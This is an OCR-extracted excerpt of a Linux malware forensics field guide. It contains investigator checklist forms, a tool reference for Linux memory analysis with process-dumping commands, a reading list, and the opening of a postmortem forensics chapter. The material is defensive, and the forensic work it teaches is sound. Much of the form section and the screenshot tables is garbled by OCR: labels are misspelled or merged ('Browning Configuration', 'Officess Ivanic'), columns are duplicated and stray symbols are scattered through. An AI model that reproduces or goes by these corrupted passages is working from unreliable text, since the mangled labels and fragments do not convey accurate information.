| OProcess facilitation (111).         | OProcess Greation Time:              |
| OProcess Creation Time.              | OProcess Creation Time.              |
| ODuration process has been running:  | ODuration process has been running:  |
| OProcess End Time:                   | OProcess End Time:                   |
| O Memory used:                       | Omemory used:                        |
| OPath to Associated executable file: | OPath to Associated executable file: |
| OMemory Offset:                      | OMemory Offset:                      |
| OAssociated User:                    | OAssociated User:                    |
| OChild Process(es):                  | Ochild Process(es):                  |
|                                      |                                      |
|                                      | а                                    |
|                                      |                                      |
|                                      |                                      |
| OCommand-line parameters:            | OCommand-line parameters:            |
|                                      | OEile Hendler                        |
| Orne Handles:                        | Or he manules:                       |
| <u> </u>                             |                                      |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
| OL oaded Modules:                    | OL oaded Modules:                    |
|                                      |                                      |
|                                      | B                                    |
|                                      |                                      |
| U                                    | <u> </u>                             |
| 0                                    |                                      |
| □                                    | U                                    |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
|                                      |                                      |
|                                      | 0                                    |
|                                      |                                      |
|                                      |                                      |
| 0                                    |                                      |
|                                      | OExported Modules:                   |
| OExported Modules:                   |                                      |
| U                                    |                                      |
| D                                    |                                      |
| 0                                    | U                                    |
| OProcess Memory Acquired             | OProcess Memory Acquired             |
| File Name:                           | File Name:                           |
| File Size:                           | File Size:                           |
| MD5 Hash Value:                      | MD5 Hash Value:                      |
| C MD5 Hash Value.                    |                                      |
|                                      |                                      |

# MALWARE FORENSICS FIELD GUIDE FOR LINUX SYSTEMS

| Suspicious Process Identified         | Suspicious Process Identified        |
|---------------------------------------|--------------------------------------|
| ususpicious riocess fuentineu.        | asuspicious riocess fucifitineu.     |
| OProcess State: 🗖 TERMINATED 🗖 HIDDEN | OProcess State: TERMINATED HIDDEN    |
| OProcess Name:                        | OProcess Name:                       |
| Officess Ivanic.                      | Officess Ivalie.                     |
| OProcess Identification (PID):        | OProcess Identification (PID):       |
| OProcess Creation Time:               | OProcess Creation Time:              |
| OF TOCCSS CICATION TIME.              | Officess creation fine.              |
| ODuration process has been running:   | ODuration process has been running:  |
| OProcess End Time                     | OProcess End Time:                   |
|                                       |                                      |
| Omemory used:                         | O Memory used:                       |
| OPath to Associated executable file:  | OPath to Associated executable file: |
|                                       |                                      |
|                                       |                                      |
| OMemory Offset:                       | OMemory Offset:                      |
| O Associated User:                    | Associated User:                     |
| O'Associated User.                    | O'Associated Oser.                   |
| OChild Process(es):                   | OChild Process(es):                  |
|                                       |                                      |
| <u> </u>                              |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
| OCommand-line parameters:             | OCommand-line parameters:            |
|                                       | -                                    |
|                                       |                                      |
|                                       |                                      |
| OFile Handles:                        | OFile Handles:                       |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
| U                                     | U                                    |
|                                       |                                      |
|                                       |                                      |
| 01 110/11                             |                                      |
| OLoaded Modules:                      | OLoaded Modules:                     |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
| <u> </u>                              |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
| L                                     | U                                    |
|                                       |                                      |
|                                       |                                      |
|                                       | U                                    |
|                                       |                                      |
| 00                                    |                                      |
| OExported Modules:                    | OExported Modules:                   |
|                                       |                                      |
|                                       |                                      |
| U                                     | U                                    |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |
| OProcess Memory Acquired              | OProcess Memory Acquired             |
| T File Name:                          | T File Name:                         |
| Li File Name.                         |                                      |
| File Size:                            | □ File Size:                         |
| MD5 Hash Value:                       | MD5 Hash Value:                      |
| La millo musir variac.                | La IVILAS TRASIL V ARUC.             |
|                                       |                                      |
|                                       |                                      |
|                                       |                                      |

| Orphaned/Hidden Threads:                     |  |
|----------------------------------------------|--|
|                                              |  |
|                                              |  |
| Process-Child Relationship Diagram Generated |  |
|                                              |  |
|                                              |  |
| L                                            |  |
|                                              |  |
## PORT AND PROCESS CORRELATION:

#### Suspicious Port Identified:

OLocal IP Address: \_\_\_\_\_ Port Number: ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote Host Name: OProtocol: **T**CP □UDP OConnection Status: DESTABLISHED LISTEN SYN\_SEND SYN\_RECEIVED □TIME\_WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to Associated Executable File: OAssociated User:

#### Suspicious Port Identified:

OLocal IP Address: \_\_\_\_\_ Port Number: ORemote IP Address: \_\_\_\_\_Port Number: ORemote Host Name: OProtocol: TCP TUDP OConnection Status: DESTABLISHED DLISTEN □SYN\_SEND □SYN\_RECEIVED TIME\_WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to Associated Executable File: OAssociated User:

### Suspicious Port Identified:

OLcal IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote Ibost Name: \_\_\_\_ OProtocol: \_\_\_\_\_ DTCP \_\_\_\_\_ DUDP OConnection Status: \_\_\_\_\_ DESTABLISHED \_\_\_\_\_ DSTN\_SEND \_\_\_\_\_ DSYN\_RECEIVED \_\_\_\_\_ TIME\_WAIT \_\_\_\_Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to Associated Executable File: \_\_\_\_\_ OAssociated User:

#### □Suspicious Port Identified: ○Local IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote Host Name: \_\_\_\_ Or conceiton Status: ○Connection Status: □Connection Status: □Connectio

OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to Associated Executable File:

OAssociated User:

□Other:

#### Suspicious Port Identified:

OLocal IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_ OProtocol: \_\_\_\_\_ ITCP \_\_\_\_ UDP Oconcetion Status: \_\_\_\_\_ ESTABLISHED \_\_\_\_\_ DSYN\_SEND \_\_\_\_\_ SYN\_RECEIVED \_\_\_\_\_ ITIME\_WAIT \_\_\_\_ Orter: OProcess name and ID (PID) associated with open port: Executable program associated with the process and port: OPath to Associated Executable File:

OAssociated User:

#### Suspicious Port Identified:

OLocal IP Address: \_\_\_\_ Port Number: ORemote IP Address: \_\_\_\_\_ Port Number: \_\_\_\_\_ ORemote Host Name: OProtocol: DUDP OConnection Status: DESTABLISHED DLISTEN SYN\_SEND □TIME WAIT Other: OProcess name and ID (PID) associated with open port: OExecutable program associated with the process and port: OPath to Associated Executable File:

OAssociated User:

#### **SERVICES:**

#### Suspicious Service Identified:

OService Name: ODisplay Name: OStatus: IRunning OStartup Configuration: ODependencies: ODependencies: OExecutable Program Associated with Service: OProcess ID (PID): ODescription: OUsername associated with Service:

#### Suspicious Service Identified:

OService Name: ○Display Name: OStatus: □Stopped OStartup Configuration: ○Description: ○Dependencies: ○Perocess ID (PID): ○Description: ©Description: ©Descriptio

#### Suspicious Service Identified:

OService Name: ODisplay Name: OStatus: Characteristics: OBependencies: ODependencies: OProcess ID (PID): ODescription: ODescription: OExecutable Program Associated with Service: OVercome SID (PID): ODescription: OUsername associated with Service:

#### □Suspicious Service Identified: ○Service Name: ○Display Name: ○Status: □Running □Stopped OStartup Configuration: ○Desendencies: ○Executable Program Associated with Service: OProcess ID (PID): ○Description: ○Executable Program Path: ○Username associated with Service:

#### □Suspicious Service Identified:

OService Name: ODisplay Name: OStatus: Browning Configuration: ODescription: ODependencies: OExecutable Program Associated with Service: OProcess ID (PID): ODescription: OExecutable Program Path: OUsername associated with Service:

#### Suspicious Service Identified:

OService Name: ODisplay Name: OStatus: Brunning OStopped OStatup Configuration: ODescription: ODependencies: OExecutable Program Associated with Service: OProcess ID (PID): ODescription: OUsername associated with Service:

#### **DRIVERS:**

| List of Installed Drivers acquired |                                                         |
|------------------------------------|---------------------------------------------------------|
| OSuspicious Driver:                | OSuspicious Driver:                                     |
| Name:                              | Name:                                                   |
| Location:                          | Location:                                               |
| Link Date:                         | Link Date:                                              |
| OSuspicious Driver:                | OSuspicious Driver:                                     |
| Name:                              | Name:                                                   |
| Location:                          | Location:                                               |
| Link Date:                         | Link Date:                                              |
| OSuspicious Driver:                | OSuspicious Driver:                                     |
| Name:                              | Name:                                                   |
| Location:                          | Location:                                               |
| Link Date:                         | Link Date:                                              |
|                                    | OSuspicious Driver:<br>Dame:<br>Location:<br>Link Date: |

#### MALWARE FORENSICS FIELD GUIDE FOR LINUX SYSTEMS

#### **OPEN FILES:**

#### Open File Identified:

Opened Remotely/Opened Locally □File Name: □Process that opened file: □Handle Value: □File location on system:

## Open File Identified: Opened Remotely/Opened Locally File Name:

Process that opened file:
 Handle Value:
 File location on system:

#### **Open File Identified:**

Opened Remotely/Opened Locally File Name: Process that opened file: Handle Value: File location on system:

#### Open File Identified:

Opened Remotely/OOpened Locally File Name: Process that opened file: Handle Value: File location on system:

#### **Open File Identified:**

Opened Remotely/Opened Locally File Name: Process that opened file: Handle Value: File location on system:

#### Open File Identified:

Opened Remotely/Opened Locally
File Name:
Process that opened file:
Handle Value:
File location on system:

#### □Open File Identified: OOpened Remotely/OOpened Locally

☐ File Name: ☐ Process that opened file: ☐ Handle Value: ☐ File location on system:

#### Open File Identified:

Opened Remotely/Opened Locally File Name: Process that opened file: Handle Value: File location on system:

#### Open File Identified:

Opened Remotely/Opened Locally
File Name:
Process that opened file:
Handle Value:
File location on system:

#### **Open File Identified:**

Opened Remotely/Opened Locally ||File Name: ||Process that opened file: ||Handle Value: ||File location on system:

**COMMANDS OF INTEREST:** 

#### **COMMAND HISTORY:**

#### Command history extracted

O Commands of interest identified □Yes □No

### **NETWORK SHARES:**

#### Network Shares Inspected

O Suspicious Share Identified Share Name: Location: Description:

O Suspicious Share Identified Share Name: Location: Description: O Suspicious Share Identified

□Location: □Description:

O Suspicious Share Identified Share Name: Location: Description:

O Suspicious Share Identified Share Name: Location: Description:

#### SCHEDULED TASKS:

- Scheduled Tasks Examined
- Tasks Scheduled on the System OYes ONo
- Suspicious Task(s) Identified: OYes ONo

## Suspicious Task(s)

- O Task Name: □Scheduled Run Time: □Status: □Description:
- O Task Name: ☐Scheduled Run Time: ☐Status: ☐Description:

#### **MEMORY CONCEALMENT:**

Injection

- O Suspicious Code/Memory Mapping Identified Name: Location: Description:
- O Suspicious Code/Memory Mapping Identified Name: Location: Description:
- ☐ Hooking O Suspicious Hooking Identified □Name: □Location: □Description:
  - O Suspicious Hooking Identified
  - O Suspicious Hooking Identified Name: Location: Description:

#### FILE SYSTEM CLUES

Artifacts to Look for on Storage Media: Notes:

### FILE SYSTEM ENTRIES:

#### □ File/Folder Identified:

Opened Remotely/OOpened Locally □File Name: □Creation Date stamp: □File location on system (path): □File location on system (clusters):

#### □ File/Folder Identified:

Opened Remotely/Opened Locally ☐File Name: ☐ Creation Date stamp: ☐ File location on system (path): ☐File location on system (clusters):

#### □ File/Folder Identified:

Opened Remotely/Opened Locally || File Name: || Cration Date stamp: || File location on system (path): || File location on system (clusters):

#### □ File/Folder Identified:

Opened Remotely/OOpened Locally □File Name: □ Creation Date stamp: □ File location on system (path): □File location on system (clusters):

#### □ File/Folder Identified: OOpened Remotely/OOpened Locally

□ File Name: □ Creation Date stamp: □ File location on system (path): □ File location on system (clusters):

#### File/Folder Identified:

Opened Remotely/Opened Locally ☐File Name: ☐ Creation Date stamp: ☐ File location on system (path): ☐File location on system (clusters):

#### □ File/Folder Identified:

Opened Remotely/Opened Locally File Name: Cration Date stamp: File location on system (path): File location on system (clusters):

#### □ File/Folder Identified:

Opened Remotely/Opened Locally File Name: Cration Date stamp: Handle Value: File location on system:

#### General File/Folder Identified:

Opened Remotely/Opened Locally ☐File Name: ☐ Creation Date stamp: ☐ File location on system (path): ☐File location on system (clusters):

#### File/Folder Identified:

Opened Remotely/Opened Locally File Name: Creation Date stamp: File location on system (path):

File location on system (clusters):

## NETWORK CLUES

| □IP Packet Found:<br>OLccal IP Address: Port Number:<br>ORemote IP Address: Port Number:<br>ORemote Host Name:<br>OProtocol:<br>□TCP<br>□UDP | □IP Packet Found:<br>OLccal IP Address: Port Number:<br>ORemote IP Address: Port Number:<br>ORemote Host Name:<br>OProtocol:<br>□TCP<br>□UDP |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| □IP Packet Found:<br>○Local IP Address: Port Number:<br>ORemote IP Address: Port Number:<br>ORemote Host Name:<br>OProtocol:<br>□TCP<br>□UDP | □IP Packet Found:<br>○Local IP Address: Port Number:<br>ORemote IP Address: Port Number:<br>ORemote Host Name:<br>OProtocol:<br>□TCP<br>□UDP |  |
| □IP Packet Found:<br>OLocal IP Address: Port Number:<br>ORemote IP Address: Port Number:<br>ORemote Host Name:<br>OProtocol:<br>□TCP<br>□UDP | □IP Packet Found:<br>OLocal IP Address: Port Number:<br>ORemote IP Address: Port Number:<br>ORemote Host Name:<br>OProtocol:<br>□TCP<br>□UDP |  |
| WEB SITE/URLS/E-MAIL ADDRESS                                                                                                    | IDS:                                                                                                    |  |

| Suspicious | Web Site/ | URL/E-mail | Identified: |
|------------|-----------|------------|-------------|
| O Name:    |           |            |             |
| 🗖 Des      | cription  |            |             |

Suspicious Web Site/URL/E-mail Identified:
 O Name:
 Description

Suspicious Web Site/URL/E-mail Identified:
 Name:
 Description:

□ Suspicious Web Site/URL/E-mail Identified: ○ Name: □ Description: ×

## Malware Forensic Tool Box

Memory Analysis Tools for Linux Systems

In this chapter we discussed approaches to interpreting data structures in memory on Linux systems, and extracting and analyzing process memory. There are a number of memory analysis tools that you should be aware of and familiar with. In this section, we explore these tool alternatives, often demonstrating their functionality. This section can also simply be used as a "tool quick reference" or "cheat sheet" as there will inevitably be an instance during an investigation where having an additional tool that is useful for a particular function would be beneficial, but while responding in the field you will have little time to conduct research for or regarding the tool(s). It is important to perform your own testing and validation of these tools to ensure that they work as expected in your environment and for your specific needs.

| Name: SecondLook                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Author/Distributor: Raytheon Pikewerks/SecondLook Forensics                                                                                                    |
| Page Reference: 9                                                                                                    |
| Available From: http://www.secondlookforensics.com                                                                                                    |
| <b>Description:</b> Advanced Linux memory analysis capabilities have been developed in a specialized tool called SecondLook that has a command-line and GUI version, as well as an Enterprise edition.                                                                                                    |
| The GUI of SecondLook is shown here with the alerts screen showing suspicious changes in memory due                                                                                                    |
| to malware:                                                                                                    |
| Analysis Alerts Information   Disassembly   Data                                                                                                    |
| Kernel text/rodata mismatch at 0/ffffffff36003e0 (svs call table+0)                                                                                                    |
| Kernel module 'vmcl': missing reference module Kernel module 'vmcl': missing reference module Kernel module 'vmcl': missing reference module                                                                                                    |
| Return address in non-text memory region in kernel stack trace of pid 3451 (bash): 0xtfffffd005905c [shpchp: key.28464<br>Return address in non-text memory region in kernel stack trace of pid 3444 (sshd): 0xtffffffd005905c [shpchp: key.28464<br>Return address in non-text memory region in kernel stack trace of pid 2844 (bash): 0xtffffffd005905c [shpchp: key.28464      |
| Return address in non-text memory region in kernel stack trace of pid 2841 (sshd): Oxffffffffa005905c [shpchp: key.28464-<br>Return address in non-text memory region in kernel stack trace of pid 2720 (sshd): Oxfffffffa005905c [shpchp: key.28464-<br>Return address in non-text memory region in kernel stack trace of pid 2558 (sshd): Oxfffffffa005905c [shpchp: key.28464- |
| Return address in non-text memory region in kernel stack trace of pid 1060 (sedispatch): 0xfffffffa005905c [shpchp:_key2<br>Executable mapping in task Xnest (pid 2479) of (stack) is not read-only                                                                                                    |
| Executable mapping in task Xnest (pid 2479) of anonymous memory is not read-only<br>Executable mapping in task Xnest (pid 2479) of anonymous memory is not read-only                                                                                                    |
| Executable mapping in task Xnest (pid 2479) of anonymous memory is not read-only<br>Executable mapping in task Xnest (pid 2479) of file /usr/share/ /.p-2.5f is not read-only                                                                                                    |
| System call table entry 0 does not match reference kernel entry<br>System call table entry 1 does not match reference kernel entry                                                                                                    |
| System call table entry 2 does not match reference kernel entry<br>System call table entry 4 does not match reference kernel entry                                                                                                    |

```
Name: Volatility*
Page Reference: 9
Author/Distributor: Volatile Systems
Available From: https://www.volatilesystems.com/default/volatility
Description: Volatility grew out of the FATKit project and is written in Python, with development being
led by Aaron Walters. Volatility was originally developed to examine Windows memory dumps and has
been adapted to work with Linux memory dumps. The Linux version of Volatility can be used to extract
information about processes, network connections, open handles, and other system related details.
       # python volatility/vol.py -f Phalanx2.dd --profile=LinuxFedoral4x64 linux pslist
Linux Plugins:
 Processes:
         linux_pslist: active processes beginning with the init_task symbol and
          walking the task struct->tasks linked list (excludes swapper process)
          linux psaux: output active processes with additional details
         linux_pstree: hierarchical relationship tree of running processes
       • linux_pslist_cache: active processes from kmem_cache (SLAB support
          only)
         linux psxview: comparison of process listings
       • linux lsof: open file descriptors for each active process
 Process Memory:
       • linux_memmap
          linux_pidhashtable
       •
       •
          linux proc maps: details of process memory, including heaps and
          shares libraries

    linux dump map: dumps a memory range specified by the -s/--vma

          parameter to disk
         linux bash: recovers bash history from memory, with some digging
 Kernel Memory and Objects:
       • linux lsmod: loaded kernel modules
          linux tmpfs: contents of tmpfs
 Rootkit Detection:
       • linux check afinfo: checks for tampering in network protocol
          structures
         linux check creds: check if processes are sharing 'cred' structures

    linux check fop: check file operation data structures for tampering

       • linux check idt: check Interrupt Descriptor Table (IDT) for tampering
         linux check syscall: checks for function hooking in the system call
          tables
         linux_check_modules: checks for items in sysfs that are missing from
          kernel modules list.
Networking:
 linux_arp: List ARP table entries
 linux ifconfig: Show network interface details
 linux route cache: List route table list
 linux_netstat: List network connections
 linux pkt queues
 linux_sk_buff_cache
System Information
 linux_cpuinfo
 linux dmesg
 linux iomem
 linux mount
 linux mount cache
 linux slabinfo
 linux_dentry_cache
linux_find_file
 linux_vma_cache
```

```
158
```

\*Support documentation at http://http://code.google.com/p/volatility/wiki/LinuxMemoryForensics, including how to create profiles

#### Name: *shortstop*

Page Reference: 30

Author/Distributor: Joerg Kost

Available From: http://code.google.com/p/shortstop/

**Description:** The shortstop utility captures process memory and assorted information about the system, including the command line, current working directory, status, environment variables, listings of associated entries in the "/prdide system, and memory map. The command line is shown below and the output can be redirected to a file.

# shortstop -m -p <PID>

#### Name: memfetch

Page Reference: 30

Author/Distributor: Michal Zalewski

Available From: http://lcamtuf.coredump.cx/soft/memfetch.tgz

**Description:** The memfetch utility dumps the memory mappings of a process into separate files for further analysis.

#### Name: Process Dumper

Page Reference: 30

Author/Distributor: Tobias Klein

Available From: http://www.trapkit.de/research/forensic/pd/index.html

**Description:** Process Dumper is used in combination with Memory Parser to dump and analyze process memory.

The process dumper tool has a simple usage with output directed to standard out (preferable to redirect the output to a file):

# pd -p <PID>

#### Name: gcore

Page Reference: 30

Author/Distributor: Eric Cooper

Available From: Native to Linux distributions.

**Description:** The gcore is a command-line utility that generates a core file for a target process (specified by its PID). By default, the resulting core file is written to core.<pid>, in the current directory. Alternatively, using the -o switch the digital investigation can direct the output of gcore to a specified file and location, as demonstrated in the following command:

# gcore -o outputfile <PID>

#### Name: pcat

Page Reference: 30

Author/Distributor: Dan Farmer and Wietse Venema

Available From: http://www.porcupine.org/forensics/tct.html

**Description:** The pcat utility is a component of The Coroners Toolkit that captures process memory. It can also generate a map file of the process memory using the -m switch.

# pcat -m -p <PID> outputfile

This page intentionally left blank

## SELECTED READINGS

### Books

Malin, C., Casey, E., & Aquilina, J. (2008). Malware Forensics: Investigating and Analyzing Malicious Code, Burlington, MA: Syngress.

#### Papers

- Burdach, M. (2005). Digital Forensics of the Physical Memory. Available from http://forensic.seccure.net/pdf/mburdach\_digital\_forensics\_of\_physical\_memory.pdf.
- Burdach, M. (2006). Finding Digital Evidence in Physical Memory. Available from http://www. blackhat.com/presentations/bh-federal-06/BH-Fed-06-Burdach/bh-fed-06-burdach-up.pdf.
- Burdach, M. (2006). Physical Memory Forensics. Available from https://www.blackhat.com/presentations/bh-usa.../BH-US-06-Burdach.pdf.
- Movall, P. (2005). Linux Physical Memory Analysis, Proceedings available from the USENIX Annual Technical Conference (2005). Available from http://www.usenix.org/events/usenix05/ tech/freenix/full\_papers/movall/movall.pdf.
- Petroni, N., Walters, A., Fraser, T. & Arbaugh, W. (2006). FATKit: A Framework for the Extraction and Analysis of Digital Forensic Data from Volatile System Memory, Digital Investigation, Vol. 3, No. 4, pp. 197–210.
- Urrea, J. (2006). An Analysis of Linux RAM Forensics, Master's thesis Naval Postgraduate School, Monterey, California. Available from http://cisr.nps.edu/downloads/theses/06thesis\_urrea.pdf.

#### **Online Resources**

- Case, A. (2013). Phalanx 2 Revealed: Using Volatility to Analyze an Advanced Linux Rootkit. Available from http://volatility-labs.blogspot.com/2012/10/phalanx-2-revealed-using-volatility-to.html.
- Honeynet Project, Challenge 7 of the 2011 Forensic Challenges—Forensic Analysis Of A Compromised Server (contains a sample Linux memory dump for analysis), http://www.honeynet.org/ challenges/2011\_7\_compromised\_server.
- SecondLook Linux Memory Dump Samples. Available from http://secondlookforensics.com/linuxmemory-images/.
- Tilbury, C. (2013). Getting Started with Linux Memory Forensics. Available from http://computerforensics.sans.org/blog/2013/07/08/getting-started-linux-memory-forensics.
- Volatility: Linux Memory Forensics. Available from https://code.google.com/p/volatility/wiki/ LinuxMemoryForensics.

## **Postmortem Forensics**

Discovering and Extracting Malware and Associated Artifacts from Linux Systems

## Solutions in this Chapter

- Linux Forensic Analysis Overview
- Malware Discovery and Extraction from a Linux System
- Examine Linux File System
- Examine Linux Configuration Files
- Keyword Searching
- Forensic Reconstruction of Compromised Linux Systems
- Advanced Malware Discovery and Extraction from a Linux System

## **INTRODUCTION**

If live system analysis can be considered surgery, forensic examination of Linux systems can be considered an autopsy of a computer impacted by malware. Trace evidence relating to a particular piece of malware may be found in various locations on the hard drive of a compromised host, including files, configuration entries, records in system logs, and associated date stamps. Forensic examination of such trace evidence on a Linux system is an important part of analyzing malicious code, providing context and additional information that help us address important questions about a malware incident, including how malware was placed on the system, what it did, and what remote systems were involved.

This chapter provides a repeatable approach to conducting forensic examinations in malware incidents, increasing the consistency across multiple computers, and enabling others to evaluate the process and results. Employing this approach, with a measure of critical thinking on the part of a digital investigator, can uncover information necessary to discover how malware was placed on the system (a.k.a. the intrusion vector), to determine malware functionality and its primary purpose (e.g., password theft, data theft, remote control), and to detect other infected systems. This forensic examination process can be applied to both a compromised host and a test system purposely infected with malware, to learn more about the behavior of the malicious code.

## Investigative Considerations

- In the past, it was relatively straightforward to uncover traces of malware on the file system and in configuration scripts of a compromised Linux computer. More recently, attackers have been employing anti-forensic techniques to conceal their activities or make malicious files blend in with legitimate ones. For instance, intruders may backdate the inode change time (ctime) date-time stamps on a malicious file to have the same values as a legitimate system file. Intruders also take banners and other characteristics from a legitimate service and compile them into a trojanized version to make it as similar as possible to the legitimate one. Therefore, digital investigators should be alert for misinformation on compromised systems.
- Modern malware is being designed to leave limited traces on the compromised host and store more information in memory rather than on disk. A methodical approach to forensic examination, looking carefully at the system from all perspectives, increases the chances of uncovering footprints that the intruder failed to hide.

## Analysis Tip

### System Administration versus Forensics

System administrators of Linux systems are often very knowledgeable and, when they find malware on a system, they know enough about their systems to start remediating the problem. However, editing or moving files to "fix" the problem alters crucial evidence, making it more difficult to reconstruct activities related to a malware incident. Therefore, to avoid making matters worse, a forensic duplicate of the compromised system should be acquired before system administrators make alterations.

## LINUX FORENSIC ANALYSIS OVERVIEW

 $\square$  After a forensic duplicate of a compromised system has been acquired, employ a consistent forensic examination approach to extract the maximum amount of information relating to the malware incident.

164

▶ The hard drive of a Linux computer can contain traces of malware in various places and forms, including malicious files, configuration scripts, log files, Web browser history, and remnants of installation and execution such as system logs and command history. In addition, forensic examination of a compromised Linux computer can reveal manipulation such as log deletion and date-time tampering. Some of this information has associated date-time stamps that can be useful for determining when the initial compromise occurred and what happened subsequently. The following general approach is designed to extract the maximum amount of information related to a malware incident:

- Search for Known Malware
- Survey Installed Programs
- Inspect Executables
- Review Services, Modules, and Auto-start Locations
- Review Scheduled Jobs
- Examine Logs (system logs, AntiVirus logs, Web browser history, etc.)
- Review User Accounts
- Examine File System
- Examine Configuration Files
- Perform keyword searches for any specific, known details relating to a malware incident. Useful keywords may come from other forms of analysis, including memory forensics and analysis of the malware itself.
- Harvest available metadata including file system date-time stamps, modification times of configuration files, e-mails, entries in Web browser history, system logs, and other logs such as those created by AntiVirus, crash dump monitoring, and patch management programs. Use this information to determine when the malware incident occurred and what else was done to the system around that time, ultimately generating a time line of potentially malicious events.
- Look for common indicators of anti-forensics including file system datetime stamp alteration, log manipulation, and log deletion.
- Look for links to other systems that may be involved.
- Look for data that should not be on the system such as directories full of illegal materials and software or data stolen from other organizations.

▶ These goals are provided as a guideline and not as a checklist for performing Linux forensic analysis. No single approach can address all situations, and some of these goals may not apply in certain cases. In addition, the specific implementation will depend on the tools that are used and the type of malware involved. Some malware may leave traces in novel or unexpected places on a Linux computer, including in the BIOS or Firmware. Ultimately, the success of the investigation depends on the abilities of the digital investigator to apply digital forensic techniques and adapt them to new challenges.

## Analysis Tip

### **Correlating Key Findings**

As noted in prior chapters, knowing the time period of the incident and knowing what evidence of malware was observed can help digital investigators develop a strategy for scouring compromised computers for relevant digital evidence. Therefore, prior to performing forensic analysis of a compromised computer, it is advisable to review all information from the Field Interview Questions in Chapter 1 to avoid wasted effort and missed opportunities. Findings from other data sources, such as memory dumps and network logs, can also help focus the forensic analysis (i.e., the compromised computer was sending packets to a Russian IP address, providing an IP address to search for in a given time frame). Similarly, the results of static and dynamic analysis covered in later chapters can help guide forensic analysis of a compromised computer. So, the analysis of one malware specimen may lead to further forensic examination of the compromised host, which uncovers additional malware that requires further analysis; this cyclical analysis ultimately leads to a comprehensive reconstruction of the incident. In addition, as new traces of malicious activity are uncovered through forensic examination of a compromised system, it is important to document them in a manner that facilitates forensic analysis. One effective approach is to insert new findings into a time line of events that gradually expands as the forensic analysis proceeds. This is particularly useful when dealing with multiple compromised computers. By generating a single time line for all systems, forensic analysts are more likely to observe relationships and gaps.

## Investigative Considerations

- It is generally unrealistic to perform a blind review on certain structures that are too large or too complex to analyze without some investigative leads. Therefore, it is important to use all of the information available from other sources to direct a forensic analysis of the compromised system, including interview notes, spearphishing e-mails, volatile data, memory dumps, and logs from the system and network.
- Most file system forensic tools do not provide full metadata from an EXT4 file system. When dealing with malware that likely manipulated date-time stamps, it may be necessary to extract additional attributes from inodes for comparison with the common EXT attributes. Tools for extracting attributes from EXT entries such as The Sleuth Kit and Autopsy GUI shown in Figure 3.1 are presented in the Toolbox section at the end of this chapter.

|           | 8                 |                 |        |         |        |        |       |          |        |       |          |         |      |           |          |        |       |              |                      |              |      |
|-----------|-------------------|-----------------|--------|---------|--------|--------|-------|----------|--------|-------|----------|---------|------|-----------|----------|--------|-------|--------------|----------------------|--------------|------|
| Direct    | d File Search     | Directory List  | ng     | 1       |        |        |       |          |        |       |          |         |      |           |          |        |       |              |                      | 4.8.5        |      |
|           |                   | yedhat-adore-   | sda5.d | didev   | tyyer  |        |       |          |        |       |          |         |      |           |          |        |       |              |                      | 38 R/        | esul |
|           |                   | Table View 1    | Thumbr | nal Vie | 2WE    |        |       |          |        |       |          |         |      |           |          |        |       |              |                      |              |      |
| i 📑 redha | it-adore-sda5.dd  | Name            |        |         |        | Mode   | fied? | Time     |        | a(    | hang     | ed Tie  | ne   | Acr       | cess T   | ime    |       | Metadata Adv | dr Flags (Directory) | Created Time |      |
|           | DrphanFiles       | adore-n         | 9.0    |         |        | 2008-1 | 02-2  | 0 16:    | 29:22  | 200   | 8-02-2   | 3 16:2  | 9:22 | 2007      | 8-04-2   | 09 14: | 16:13 | \$ \$7010    | Allocated            | 0000-00-00   |      |
| III- D b  | oot               | ava             |        |         | 1      | 2008-  | 12-2  | 10167    | 29/23  | 1 200 | 8-02-2   | 316.2   | 9(23 | 200       | 0-04-7   | -      | 16:17 | +17030       | Allocated            | 0000-00-00   |      |
| 0 0 0     | ev                | 2010.0          |        |         | -      | 2008-  | 02.2  | 10.16    | 29.23  | 200   | 8-02-2   | 0.16-2  | 9:23 | 200       | 8-04-0   | 09.14  | 16:13 | 47026        | Montet               | 0000-00-00   | 1    |
| T de D    | ataraid           | Eduna           |        |         |        | unna.  | 10.6  |          | 20.94  | -     | 0.00.4   | 110.0   | 6.9A | want      | anad     |        |       | 47024        | Allerster            | 0000.00.00   |      |
| 8 3       | coss              | _ Ocarier /     | 0      |         | - 1    | 1000-1 | 10.0  | of these | CPIRT. | 1000  | Plicat   | 1100.00 | 1107 | - Charles | 3-0      | 79.24  | 20120 | 4/031        | ABOCIDOS             | 0000-00-00   |      |
| B-1       | compag            | symseo          |        |         |        | 2008-0 | 12-20 | 0.16/2   | 29125  | 200   | 0-02-20  | 116023  | 1125 | 200       | 0-04-0   | A 14:  | 16:13 | 47032        | Allocated            | 0000-00-00   |      |
| ₿-1       | cpu               | swapd           |        |         | -      | M08-0  | 12-21 | 0.16;5   | .(B:10 | 2008  | 8-02-20  | 116:58  | 6:22 | 2008      | 8-04-0   | 19-14: | 16:13 | 47033        | Aflocated            | 0000-00-00   | ÷.   |
| · · ·     | dri 👘             | x sraffit.0.    | 3.7.be | ta.tar  | 1      | 2008-6 | 12-21 | 0.175    | 29:05  | 2007  | 8-02-2°  | 117:29  | 8:05 | 2008      | 8-02-3   | 0 17:  | 17:23 | 47034        | Unallocated          | 0000-00-00   | -    |
